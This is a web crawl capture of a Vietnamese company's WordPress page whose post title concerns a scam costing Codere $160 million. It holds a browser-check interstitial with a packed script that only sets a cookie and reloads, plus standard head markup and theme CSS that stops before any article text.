

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/
body_size: 1077
content:
<!doctype html>
    <html lang="en">
      <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Kiểm tra trình duyệt</title>
        <meta name="robots" content="noindex, nofollow" />
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
      </head>
      <body class="text-center" onload="setTimeout(function() {addPixelEm();}, 2000);">
        <main class="px-4 py-5 my-5 text-center">
    
    <div class="my-3">
         <div class="spinner-grow spinner-grow-sm text-danger" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm text-success" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm   text-warning" role="status">
      <span class="visually-hidden">Loading...</span>
    </div> 
    </div>
       
        <h3 class="my-3">Kiểm tra trình duyệt của bạn trước khi truy cập <span id="hostname"></span>.</h3>
        <p class="my-3 fs-5">Quá trình này hoàn toàn tự động. Vui lòng chờ trong 5 giây...</p>
    
        <div class="mt-5">
        </div>
        </main>
        <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n p(){9.k=\'i=6; 1-g=2; 8=/\';l.j.0()};c b(){o.h=\'d=f; 7-4=e; a=/\';3.5.m()}',26,26,'reload|max|60000 |window|age|location|U8A52yFE7L32kcjemDrWwnZ32K4|max|path|document|path|addPixelEm|function|VGA_LANDING|60000 |hZwN04x6_E3f5uZdvd4zPE37s38|age|cookie|VGA_LANDING|location|cookie|window|reload|function|document|addPixelEmE'.split('|'),0,{}))</script>
        <script type="text/javascript">
         document.getElementById("hostname").textContent = 'vào ' + window.location.hostname;
        </script>
         
      </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/
body_size: 30560
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vietanthico.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>La Operadora De Juego Codere También Perdió Scam Codecop: Le Faltan $ 160 Millones &#8211; CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo;" href="https://vietanthico.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Dòng bình luận" href="https://vietanthico.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; La Operadora De Juego Codere También Perdió Scam Codecop: Le Faltan $ 160 Millones Dòng bình luận" href="https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietanthico.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vietanthico.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vietanthico.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vietanthico.vn/wp-json/wp/v2/posts/1454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietanthico.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vietanthico.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/" />
<link rel='shortlink' href='https://vietanthico.vn/?p=1454' />
<link rel="alternate" type="application/json+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2022%2F06%2F29%2Fla-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2022%2F06%2F29%2Fla-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vietanthico.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vietanthico.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #2b2a2a}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #7f7f7f}/* Custom CSS */.menu-item-description{text-transform: none;text-align: center;line-height: 20px;font-style: italic;font-size: 13px;font-family: -webkit-body;margin-top: -15px!important;}/*******************************bar_left****************************/.hsdk_tvtt{position: fixed;z-index: 9999;top: 7%;left: 0;width: 80px;}.tattantat{font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;font-size: 13px;}.tattantat a{float: left;display: block;width: 100%;text-decoration: none;color: #fff;}.tattantat_content, .tattantat_footer{background: #30476b;float: left;display: block;width: 100%;text-align: center;color: #fff;}.tattantat_sup .tattantat_content, .tattantat_sup .tattantat_footer{background: #be030c;}.tattantat_sup .tattantat_footer a{background: #fff; color: #be030c; line-height: 18px; padding: 5px 0px;}.tattantat_sup .tattantat_footer a:hover{background: #f9e2e8; }.tattantat_sup .tattantat_content{line-height: 18px; padding-bottom: 0px;}.tattantat_content{padding: 5px 0px 0px 0px;line-height: 18px; }.tattantat_footer{padding: 5px 2px 2px 2px;}.tattantat_tts, .tattantat_ks, .tattantat_kndd{float: left;display: block; width: 100%;background: #fff;color: #30476b;}.tattantat_kndd{line-height: 18px;padding: 3px 0px;}.tattantat_tts, .tattantat_ks{margin-bottom: 2px;}.tattantat a:hover .tattantat_tts:hover{background: #fc4c02;color: #fff;}.tattantat a:hover .tattantat_ks:hover{background: #0078ca;color: #fff;}.tattantat a:hover .tattantat_kndd:hover{background: #00aecc;color: #fff;}.hosodangky{height: 120px;background: #0078ca;font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;line-height: 18px;font-size: 13px;}.hosodangky a{float: left;display: block;width: 100%;color: #fff;text-decoration: none;}.hosodangky a:hover{text-decoration: none;}.hosodangky_img {margin: 0px auto 5px auto;text-align: center;padding-top: 3px;}.hosodangky_content {float: left;display: block;width: 100%;text-align: center;font-family: 'Oswald', sans-serif;font-weight: 400;font-size: 13px;}.hosodangky_content span, .hosodangky_footer span{text-transform: uppercase;}.hosodangky_footer{float: left;display: block;width: 100%;padding: 3px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky_footer span{background: #fff;float: left;display: block;width: 100%;color: #4b9331;text-align: center;padding: 3px 0px 0px 0px;border: 1px solid #fff;}.hosodangky a:hover .hosodangky_footer span{background: #4b9331;border: 1px solid #4b9331;color: #fff;}.hosodangky a:hover .hosodangky_content, .hosodangky a:hover .hosodangky_footer{color: #fff;}.hosodangky_footer p{float: left;display: block;width: 100%;text-align: center;padding: 0px 0px 3px 0px;border: 1px solid #fff;line-height: 20px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky a:hover .hosodangky_footer p{border: 1px solid #4b9331;}.tuvantructuyen{width: 83px;font-family: 'Oswald', sans-serif;z-index: 9999;height: 115px;}.tuvantructuyen ul{padding: 0;list-style-type: none;text-align: left;float: left;display: block;width: 100%;height: 115px;position: relative;}.tuvantructuyen li, .tuvantructuyen_content span , 